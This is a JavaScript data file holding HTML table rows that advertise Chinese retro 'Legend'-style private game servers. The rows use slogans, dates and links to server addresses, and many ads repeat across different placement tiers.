adlistData[1445] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月24日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月24日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
